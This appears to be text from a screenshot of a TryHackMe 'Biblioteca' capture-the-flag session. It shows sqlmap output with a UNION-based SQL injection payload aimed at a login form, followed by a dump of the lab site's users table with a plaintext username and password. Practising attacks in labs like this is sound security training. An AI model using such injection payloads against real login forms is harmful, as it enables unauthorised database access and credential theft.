 TryHackMe | Biblioteca
Burp Suite Professional
bibli — smokey@biblioteca: / — -zsh — 130×28
~/THM — openvpn ◂ sudo
~/THM/bibli — smokey@biblioteca: / — -zsh
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7170706b71,0x7771507741484d4964417451534a61544c67756c594a4264644e43486
3584669666b4a4170426f4c,0x7176706b71),NULL,NULL-- -&password=admin
---
[23:19:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:19:31] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:19:31] [INFO] fetching current database
[23:19:31] [INFO] fetching columns for table 'users' in database 'website'
[23:19:31] [INFO] fetching entries for table 'users' in database 'website'
Database: website
Table: users
[1 entry]
+----+-------------------+----------------+----------+
| id | email             | password       | username |
+----+-------------------+----------------+----------+
| 1  | smokey@email.boop | My_P@ssW0rd123 | smokey   |
+----+-------------------+----------------+----------+
[23:19:31] [INFO] table 'website.users' dumped to CSV file '/Users/rahulsingh/.local/share/sqlmap/output/10.10.74.94/dump/website/
users.csv'
[23:19:31] [INFO] fetched data logged to text files under '/Users/rahulsingh/.local/share/sqlmap/output/10.10.74.94'
[*] ending @ 23:19:31 /2022-05-21/
[rahulsingh@Rahuls-Macbook-Pro bibli % echo "smokey:My_P@ssW0rd123" >> writeup.txt ]
rahulsingh@Rahuls-Macbook-Pro bibli %